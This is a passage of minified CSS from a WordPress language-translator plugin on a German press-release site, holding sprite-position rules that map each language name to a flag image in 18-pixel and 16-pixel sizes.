no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items 